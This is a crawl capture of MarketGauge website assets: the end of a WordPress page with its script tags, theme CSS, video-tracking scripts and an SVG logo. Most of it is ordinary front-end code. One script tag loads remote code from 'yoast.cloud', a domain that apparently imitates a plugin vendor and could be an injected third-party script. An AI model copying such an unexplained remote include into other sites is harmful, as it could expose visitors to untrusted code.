{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marketgauge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast.cloud/youtube.js"></script><script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/wistia.js?ver=1.0.0" id="fyf_video_tracking_wistia-js"></script>
<script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/youtube.js?ver=1.0.0" id="fyf_video_tracking_youtube-js"></script>
<script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/vimeo.js?ver=1.0.0" id="fyf_video_tracking_vimeo-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://marketgauge.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.2.4" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://marketgauge.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.3.3" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/datatables.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-datatables-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marketgauge.com/wp-includes/js/wp-emoji-release.min.js?ver=177e5f219c72004842565d74dcf0779a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marketgauge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com -->
<script type="text/javascript" src="https://a.opmnstr.com/app/js/api.min.js" data-account="62891" data-user="55889" async></script>
<!-- / https://optinmonster.com -->

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>

<script src="https://marketgauge.com/wp-content/themes/marketgauge/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://marketgauge.com/wp-content/themes/marketgauge/style.css
body_size: -47
content:
/*
Theme Name: MarketGauge
Theme URI:
Description: MarketGauge.com Custom Theme
Author: Lincoln Oehlers
Author URI: http://www.linkedin.com/pub/lincoln-oehlers/51/6a3/ab5
Version: 1.0
Tags:

License: Attribution-ShareAlike 3.0 Unported (CC BY-SA 3.0)
License URI: http://creativecommons.org/licenses/by-sa/3.0/
*/

@import url('css/bootstrap.min.css');
@import url('css/custom.css');

--- FILE ---
content_type: text/css
request_url: https://marketgauge.com/wp-content/themes/marketgauge/css/custom.css
body_size: 2687
content:
	/*
* Custom CSS
*/

body {
    font-family: 'Open Sans', sans-serif;
}

h1, h2, h3, h4, h5 {

}

#reply-title {
    font-size: 18px;
    position: relative;
    right: 10px;
}

#primary-menu li a {
    font-size: 14px !important;
}

#footer {
    background: #337AB7;
    color: #fff;
    padding: 20px 0;
}

#footer a {
    color: #fff;
}

#footer hr {
    border-color: #2c6a9f;
}

#footer .row {
    background: #337AB7;
    color: #fff;
}

#home-insights .panel-body {
    min-height: 395px;
}

.products .panel-body .media {
    min-height: 285px;
}

.no-min-height {
    min-height: initial !important;
}

.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default, .btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary, .btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success, .btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success, .btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info, .btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning, .btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger, .btn-link.active,.btn-link:active,.open>.dropdown-toggle.btn-link {
    font-weight: bold;
}

.blog .i4w_hd_remind {display: none !important;}

.media-body-tradestyle {
    height: 420px;
}

.menu-login-hamburger, .menu-account-hamburger {
    border-top: 1px solid #E7E7E7;
    padding-top: 4px;
    margin-top: 4px;
}

.module-nav {
    height: 60px;
}

.module-nav li {
    float: left;
    width: 313px;
}

.children {padding: 0;}

.children .list-group-item {
    border: 0;
    border-radius: 0 !important;
    border-left: 5px solid #ddd;
    padding: 0 0 0 15px;
    margin: 20px 0;
}

.navbar-default {
    background: #fff;
}

.alignright {
    float: right;
    margin: 10px 0 10px 10px;
}

.alignleft {
    float: left;
    margin: 10px 10px 10px 0;
}

.inline-block {
    display: inline-block;
}

.container-bordered {
    background: #fff;
    border-left: 1px solid #999;
    border-right: 1px solid #999;
    -moz-box-shadow: 0 0 5px #888;
    -webkit-box-shadow: 0 0 5px#888;
    box-shadow: 0 0 5px #888;
    margin-bottom: 30px;
    padding-bottom: 30px;
    -moz-border-radius-bottomright: 10px;
    border-bottom-right-radius: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-left-radius: 10px;
    width: 970px !important;
}

.container-wide {
    width: 100%;
    border-bottom: 1px solid #E7E7E7;
}

.container-wide .container {
    background: transparent;
}

.sidebar-nav {
    padding: 10px 0;
    font-size: 12px;
}

.navbar-nav .active a {
    background: #337AB7 !important;
    color: #fff !important;
}

.navbar-default {
    border: 0;
}

.input-group .glyphicon {
    position: relative;
    top: 0 !important;
}

.pad-top-10 {
    padding-top: 10px !important;
}

.pad-bot-10 {
    padding-bottom: 10px !important;
}

.pad-top-20 {
    padding-top: 20px !important;
}

.pad-bot-20 {
    padding-bottom: 20px !important;
}

.mar-top-5 {
    margin-top: 5px !important;
}

.mar-bot-5 {
    margin-bottom: 5px !important;
}

.mar-l-5 {
    margin-left: 5px !important;
}

.mar-r-5 {
    margin-right: 5px !important;
}

.mar-top-10 {
    margin-top: 10px !important;
}

.mar-bot-10 {
    margin-bottom: 10px !important;
}

.mar-l-10 {
    margin-left: 10px !important;
}

.mar-r-10 {
    margin-right: 10px !important;
}

.mar-top-15 {
    margin-top: 15px !important;
}

.mar-bot-15 {
    margin-bottom: 15px !important;
}

.mar-top-20 {
    margin-top: 20px !important;
}

.mar-bot-20 {
    margin-bottom: 20px !important;
}

.mar-l-20 {
    margin-left: 20px !important;
}

.mar-r-20 {
    margin-right: 20px !important;
}

.mar-top-30 {
    margin-top: 30px !important;
}

.mar-bot-30 {
    margin-bottom: 30px !important;
}

.mar-top-40 {
    margin-top: 40px !important;
}

.mar-bot-40 {
    margin-bottom: 40px !important;
}

.mar-l-40 {
    margin-left: 40px !important;
}

.mar-r-40 {
    margin-right: 40px !important;
}

.no-border, .no-border td {
    border: 0px !important;
}

.no-mar-top {
    margin-top: 0 !important;
}

.no-mar-bot {
    margin-bottom: 0 !important;
}

.no-mar-l {
    margin-left: 0 !important;
}

.no-mar-r {
    margin-right: 0 !important;
}

.no-pad-top {
    padding-top: 0 !important;
}

.no-pad-bot {
    padding-bottom: 0 !important;
}

.no-pad-l {
    padding-left: 0 !important;
}

.no-pad-r {
    padding-right: 0 !important;
}

tr.table-pad-top>td {
    padding-top: 20px !important;
}

tr.table-pad-bot>td {
    padding-bottom: 20px !important;
}

.text-sm {
    font-size: 80%;
}

.text-lg {
    font-size: 120%;
}

.text-huge {
    font-size: 140%;
}

.text-12 {
    font-size: 12px;
}

.li-icon li i, .li-icon li input {
    position: relative;
    top: 2px;
}

.alert-success, .alert-info, .alert-warning, .alert-danger {
    color: #333;
}

.red {
    color: #900 !important;
}

.black {
    color: #333 !important;
}

.blue {
    color: #428bca !important;
}

.yellow {
    color: #fcff01 !important;
}

.white {
    color: #fff !important;
}

.green {
    color: #5cb85c !important;
}

.orange {
    color: #fe6601 !important;
}

hr.white {
    border-color: #fff !important;
}

.highlight {
    background: #ff0;
}

.blue-bg {
    padding: 20px 0;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #def;
}

.green-bg {
    padding-top: 20px;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #b2ffb2;
}

.grey-bg {
    padding-top: 20px;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #f5f5f5;
}

.body-grey {
    background: #dadada !important;
}

.shadow {
    text-shadow: #ccc 0.05em 0.05em 0.05em;
}

/* Popdown */

input[name=log] {
    margin: 0 0 10px 0;
}
input[name=pwd] {
    margin: 0 0 10px 0;
}
.woahbar {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 52px;
    z-index: 20002;
    padding: 5px 0 5px 0;
    text-align: center;
    font-size: 110%;
    color: #fff;
    background-color: #EB593C;  /* << set custom bar color here */
    box-shadow: 0px 0px 5px #888888;
    -moz-box-shadow:0px 0px 5px #888888;
    -webkit-box-shadow:0px 0px 5px #888888;
    border-bottom: 3px solid #fff;
    font-family: Verdana,Arial,sans-serif;
    font-weight: bold;
}
 
.woahbar-stub {
    position: fixed;
    top: -10px;
    left: 0px;
    width: 100%;
    height: 19px;
    z-index: 200;
    padding: 7px 0 5px 0;
    text-align: center;
}
 
.woahbar span {
    float: left;
    width: 95%;
    text-align: center;
    padding-top: 2px;
}
 
.woahbar-link {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #4c4c4c; /* Old browsers */
    background: -moz-linear-gradient(top, #4c4c4c 0%, #595959 12%, #666666 25%, #474747 39%, #2c2c2c 50%, #000000 51%, #111111 60%, #2b2b2b 76%, #1c1c1c 91%, #131313 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4c4c4c), color-stop(12%,#595959), color-stop(25%,#666666), color-stop(39%,#474747), color-stop(50%,#2c2c2c), color-stop(51%,#000000), color-stop(60%,#111111), color-stop(76%,#2b2b2b), color-stop(91%,#1c1c1c), color-stop(100%,#131313)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* IE10+ */
    background: linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39);
    box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -moz-box-shadow:1px 1px 3px rgba(0,0,0,0.28);
    color: white;
    padding: 2px 8px 1px 8px;
}
 
.woahbar-down-arrow:hover {
    background-color: #ff7f62; /* << set custom hover bar color here */
}
 
.woahbar-up-arrow:hover {
    background: url('https://www.marketgauge.com/img/woahbar-up-arrow-hover.png');
}
 
.woahbar-link:hover {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    
    background: #5c5c5c; /* Old browsers */
    background: -moz-linear-gradient(top, #5c5c5c 0%, #696969 12%, #777777 25%, #575757 39%, #3c3c3c 50%, #111111 51%, #111111 60%, #3b3b3b 76%, #2c2c2c 91%, #232323 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5c5c5c), color-stop(12%,#696969), color-stop(25%,#777777), color-stop(39%,#575757), color-stop(50%,#3c3c3c), color-stop(51%,#111111), color-stop(60%,#111111), color-stop(76%,#3b3b3b), color-stop(91%,#2c2c2c), color-stop(100%,#232323)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* IE10+ */
    background: linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39);
    box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -moz-box-shadow:1px 1px 3px rgba(0,0,0,0.28);
    color: white;
    padding: 2px 8px 1px 8px;
    text-decoration: none;
}
 
.close-notify {
    float: right;
    margin: 7px 22px 0 0;
    color: #fff;
    width: 17px;
    height: 19px;
    text-decoration: none;
    background-color: #EB593C; /* << set custom bar color here */
    cursor:pointer;
}
 
.show-notify {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 3px solid #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.35);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.35);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.35);
    float: right;
    margin-right: 10px;
    color: #fff;
    width: 41px;
    height: 39px;
    text-decoration: none;
    background-color: #EB593C; /* << set custom bar color here */
    cursor:pointer;
}

.i4w_new_password1 {
    margin: 10px 0 0 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    width: 270px !important;
    font-size: 16px;
}

.i4w_new_password2 {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    width: 270px !important;
    position: relative;
    bottom: 1px;
    font-size: 16px;
    margin-bottom: 20px;
}

.i4w_new_password3 {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    width: 270px !important;
    position: relative;

    font-size: 16px;
}


/* Re-Adds Nav List */
.nav-list {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
    margin-left: -15px;
    margin-right: -15px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
}

.nav-list > li > a {
    padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
    color: white;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2);
    background-color: #08c;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
    margin-right: 2px;
}

.nav-list .divider {
    *width: 100%;
    height: 1px;
    margin: ((1.428571429 / 2) - 1) 1px; // 8px 1px
    *margin: -5px 0 5px;
    overflow: hidden;
    border-bottom: 1px solid white;
    margin: 5px 0;
}

.nav-header {
    display: block;
    padding: 3px 15px;
    font-size: 11px;
    font-weight: bold;
    color: #999;
    text-transform: uppercase;
    pointer-events: none;
    cursor: default;
}

.dropdown-menu .nav-header a {
    font-weight: bold;
    padding-left: 0;
}

.nav li + .nav-header {
    margin-top: 9px;
}

.mod-fam-wrap {width: 300px;}

.green-cross {
    height: 1em;
    width: 1em;
    margin-top: -9px;
    display: inline-block;
    color: white;
    border: 0.15em solid white;
    border-radius: 1em;
    box-shadow: 0 0 0.2em #444;
    box-sizing: content-box;
    text-align: center;
    text-indent: 0 !important;
    font-family: "Courier New",Courier,monospace;
    line-height: 1em;
    content: "+";
    background-color: #31b131;
}

--- FILE ---
content_type: text/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/wistia.js?ver=1.0.0
body_size: 1293
content:
var i,fyfvid=document.getElementsByClassName("fyf_wistia_tracking");for(i=0;i<fyfvid.length;i++)fyfvid[i].dataset.width||fyfvid[i].setAttribute("data","width: '100%'"),fyfvid[i].dataset.height||fyfvid[i].setAttribute("data","height: '420'"),fyfvid[i].dataset.fyfid&&fyfVideoEmbed(fyfvid[i]);function fyfVideoEmbed(t){var e="https://fast.wistia.net/embed/iframe/"+t.dataset.fyfid+"?plugin%5Bfyf_wistia_tracking%5D%5Bsrc%5D=https%3A%2F%2Fapi.fixyourfunnel.com%2Fapi%2Fwistia_plugin%2F"+t.dataset.fyfid+"%2F&",i=window.location.search,a=document.createElement("iframe");a.setAttribute("src",e+i),a.setAttribute("width",t.dataset.width),a.setAttribute("height",t.dataset.height),a.setAttribute("type","text/html"),a.setAttribute("frameborder",0),a.setAttribute("allowTransparency","true"),a.setAttribute("allowfullscreen","true"),a.setAttribute("mozallowfullscreen","true"),a.setAttribute("webkitallowfullscreen","true"),a.setAttribute("oallowfullscreen","true"),a.setAttribute("msallowfullscreen","true"),a.setAttribute("scrolling","no"),a.setAttribute("class","wistia_embed"),a.setAttribute("name","wistia_embed"),a.style.border="0",t.appendChild(a)}function fyfsizeItUpW(){var t=document.getElementsByClassName("fyf_wistia_tracking")[0];if(t){var e=t.clientWidth/16*9;t.querySelector("iframe").style.height=e+"px"}}document.addEventListener("DOMContentLoaded",function(t){fyfsizeItUpW(),window.onresize=fyfsizeItUpW});

--- FILE ---
content_type: image/svg+xml
request_url: https://marketgauge.com/img/mg-small.svg
body_size: 828
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1532.35 146.81">
  <defs>
    <style>
      .cls-1 {
        fill: #981d20;
      }

      .cls-2 {
        fill: none;
        stroke: #231f20;
        stroke-miterlimit: 10;
        stroke-width: 8px;
      }

      .cls-3 {
        fill: #8cc640;
      }

      .cls-4 {
        fill: #991d20;
      }
    </style>
  </defs>
  <g id="logo">
    <g>
      <polygon class="cls-4" points="381.35 21.72 333.12 21.72 300.1 104.49 346.4 104.49 381.35 21.72"/>
      <path class="cls-3" d="M269.93,0h62.13l-50.4,124.7h-48.23l32.04-74.19h-15.42L269.93,0Z"/>
      <rect class="cls-1" x="152.19" y="76.03" width="22.59" height="23.9"/>
      <rect class="cls-1" x="138.08" y="107.08" width="18.45" height="19.52"/>
      <rect class="cls-1" x="119.34" y="90.75" width="14.27" height="15.09"/>
      <rect class="cls-1" x="101.42" y="110.5" width="14.27" height="15.09"/>
      <rect class="cls-1" x="60.77" y="119.95" width="7.12" height="7.53"/>
      <rect class="cls-1" y="134.65" width="7.12" height="7.53"/>
      <rect class="cls-1" x="126.48" y="114.28" width="7.12" height="7.53"/>
      <rect class="cls-1" x="140.72" y="81.54" width="7.12" height="7.53"/>
      <rect class="cls-1" x="133.6" y="139" width="7.12" height="7.53"/>
      <rect class="cls-1" x="147.89" y="134.65" width="11.5" height="12.16"/>
      <rect class="cls-1" x="76.25" y="127.48" width="11.59" height="12.26"/>
      <path class="cls-1" d="M179.56,63.11s70.71-.16,70.22,0-21.02,47.39-21.02,47.39h-18.41v12.08h-12.06v23.95h-14.5v-9.61h-7.01v-7.17h6.84v-5.05h-14.01v-16.46h14.01v-7.17h10.1v-23.95h-14.16l-.02-14.01Z"/>
    </g>
  </g>
  <g id="text">
    <line class="cls-2" x1="585.07" y1="79.91" x2="624.86" y2="79.91"/>
    <line class="cls-2" x1="1178.74" y1="79.91" x2="1218.53" y2="79.91"/>
    <g>
      <polyline class="cls-2" points="451.35 110.18 451.35 34.28 487.92 85.19 521.34 34.28 521.34 110.18"/>
      <polyline class="cls-2" points="571.81 110.18 605.07 34.28 638 110.18"/>
      <polyline class="cls-2" points="1165.48 110.18 1198.74 34.28 1231.66 110.18"/>
      <path class="cls-2" d="M735.29,110.18l-26.7-30.27s22.72-3.71,22.72-23.34c0-14.23-5.84-22.28-16-22.28h-28.79v75.89"/>
      <line class="cls-2" x1="781.4" y1="110.18" x2="781.4" y2="30.09"/>
      <line class="cls-2" x1="781.4" y1="72.23" x2="829.28" y2="30.09"/>
      <line class="cls-2" x1="787.66" y1="66.73" x2="832.75" y2="109.02"/>
      <polyline class="cls-2" points="923.27 109.02 878.26 109.02 878.26 34.28 923.27 34.28"/>
      <line class="cls-2" x1="878.26" y1="76.42" x2="915.32" y2="76.42"/>
      <polyline class="cls-2" points="1532.35 109.02 1487.35 109.02 1487.35 34.28 1532.35 34.28"/>
      <line class="cls-2" x1="1487.35" y1="76.42" x2="1524.41" y2="76.42"/>
      <line class="cls-2" x1="963.64" y1="34.28" x2="1021.44" y2="34.28"/>
      <line class="cls-2" x1="992.54" y1="34.28" x2="992.54" y2="112.16"/>
      <path class="cls-2" d="M1271.85,30.31v54.66c0,1.35.12,2.72.5,4.02,3.36,11.46,14.1,19.32,25.87,18.87,11.08-.42,20.76-8.12,23.89-18.9.37-1.28.49-2.62.49-3.95V30.31"/>
      <path class="cls-2" d="M1086.75,76.87l44.84.06c0,42.29-73.3,42.29-73.3,0v-10.42c0-5.27,1.2-10.47,3.66-15.12,4.49-8.48,13.99-19.52,32.99-19.52,14.79,0,24.46,8.82,24.46,8.82"/>
      <path class="cls-2" d="M1395.36,76.87l44.84.06c0,42.29-73.3,42.29-73.3,0v-10.42c0-5.27,1.2-10.47,3.66-15.12,4.49-8.48,13.99-19.52,32.99-19.52,14.79,0,24.46,8.82,24.46,8.82"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/youtube.js?ver=1.0.0
body_size: 3953
content:
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var contactId = getYtParameterByName("contactId");
contactId = (contactId == null || contactId == 0) && document.getElementById('cfni') != null ? document.getElementById('cfni').value : contactId;
let videos = {};

function onYouTubeIframeAPIReady() {
	var fyfvid = document.getElementsByClassName('fyf_youtube_tracking');
	var i;
	for (i = 0; i < fyfvid.length; i++) {
		if(!fyfvid[i].dataset.width)
		{
			fyfvid[i].setAttribute('data-width', "100%");
		}
		if(!fyfvid[i].dataset.height)
		{
			fyfvid[i].setAttribute('data-height', "420");
		}
		if(fyfvid[i].dataset.fyfid)
		{
			fyfYtVideoEmbed(fyfvid[i]);
		}
	}
}

function fyfYtVideoEmbed(el)
{
	let videoId = el.id;
	videos[videoId] = {};
	getJSON("https://api.fixyourfunnel.com/api/get_video_tracking/"+videoId+"/", function(err,data){
	if(err !== null){
			console.log('error');
		}else{
			videos[videoId].vset = data;
		}
	});
	videos[videoId].player = new YT.Player(videoId, {
		height: el.dataset.height,
		width: el.dataset.width,
		videoId: el.dataset.fyfid,
		playerVars: {
			'modestbranding': 1,
			'rel': 0,
			'showinfo': 0,
		},
		events: {
			'onStateChange': function(e) {
				onPlayerStateChange(e, videoId);
            },
		}
	});
}

function onPlayerStateChange(event, videoId) {
	if (event.data == YT.PlayerState.PLAYING) {
		videos[videoId].playing = true;
		let update = setInterval(function(){
			if (videos[videoId].playing) {
				ytUpdateTime(videoId, update)
			} else {
				clearInterval(update);
			}
		}, 900);
	}
	if (event.data == YT.PlayerState.PAUSED || event.data == YT.PlayerState.BUFFERING || event.data == YT.PlayerState.ENDED || event.data == YT.PlayerState.CUED) {
		videos[videoId].playing	= false;
	}
}

function ytUpdateTime(videoId, update) {
	let current_time = videos[videoId].player.getCurrentTime();
	let duration = videos[videoId].player.getDuration();
	var nextSec;
	for (var key in videos[videoId].vset) {
		if (!videos[videoId].vset.hasOwnProperty(key)) continue;
		if(key=="highvol")
		{
			videos[videoId].highVol = videos[videoId].vset[key];
		}else{
			let postTime = key.includes('%') ? (parseInt(key.split('%')[0])/100) * duration : key;
			console.log(postTime);
			nextSec = parseInt(postTime)+3;
			if(current_time > parseInt(postTime) && current_time < nextSec && videos[videoId].playing){
				ytPostProgress(videos[videoId].vset[key], videoId, videos[videoId].highVol);
				delete videos[videoId].vset[key];
			}
		}
	}
}

function ytPostProgress(progressId, videoId, highVol)
{
	if(contactId && videoId){
		console.log("Request sent");
		var xmlhttp = new XMLHttpRequest(); 
		xmlhttp.open("POST", "https://api.fixyourfunnel.com/api/video_tracking/"+highVol+"/");
		xmlhttp.setRequestHeader("Content-Type", "application/json");
		xmlhttp.send(JSON.stringify({videoId:videoId, progressId:progressId, contactId:contactId}));	
	}
}

function getYtParameterByName(name, url) {
	if (!url) url = window.location.href;
	name = name.replace(/[\[\]]/g, "\\$&");
	let regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"), results = regex.exec(url);
	if (!results) return null;
	if (!results[2]) return '';
	return decodeURIComponent(results[2].replace(/\+/g, " "));
}

function getJSON(url, callback) {
	var xhr = new XMLHttpRequest();
	xhr.open('GET', url, true);
	xhr.responseType = 'json';
	xhr.onload = function() {
		var status = xhr.status;
		if (status === 200) {
		callback(null, xhr.response);
		} else {
		callback(status, xhr.response);
		}
	};
	xhr.send();
};

document.addEventListener("DOMContentLoaded", function(event) { 
	fyfysizeItUp();
	window.onresize = fyfysizeItUp;
});

function fyfysizeItUp(){
	var ytuae = document.getElementsByClassName("fyf_youtube_tracking")[0];
	if(ytuae)
	{
		var w169 = ytuae.clientWidth;
		var h169=(w169/16)*9;
		var wframe = ytuae.querySelector("iframe");
		ytuae.style.height = h169+"px";
	}
}


--- FILE ---
content_type: application/javascript
